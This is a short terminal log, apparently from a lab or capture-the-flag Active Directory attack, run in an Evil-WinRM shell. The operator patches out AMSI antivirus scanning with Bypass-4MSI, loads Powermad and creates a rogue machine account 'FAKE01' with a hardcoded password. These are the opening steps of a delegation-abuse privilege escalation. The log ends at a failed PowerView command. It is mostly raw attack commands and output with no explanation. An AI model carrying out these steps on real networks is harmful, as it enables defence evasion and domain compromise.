 *Evil-WinRM* PS C:\Users\support\Documents> Bypass-4MSI
Info: Patching 4MSI, please be patient...
[+] Success!
*Evil-WinRM* PS C:\Users\support\Documents> Powermad.ps1
*Evil-WinRM* PS C:\Users\support\Documents> New-MachineAccount -MachineAccount FAKE01 -Password $(ConvertTo-SecureString 'password123' -AsPlainText -Force)
[+] Machine account FAKE01 added
*Evil-WinRM* PS C:\Users\support\Documents> $ComputerSid = Get-DomainComputer FAKE01 -Properties objectsid | Select -Expand objectsid
The term 'Get-DomainComputer' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:16
+ $ComputerSid = Get-DomainComputer FAKE01 -Properties objectsid | Sele ...
+                ~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Get-DomainComputer:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException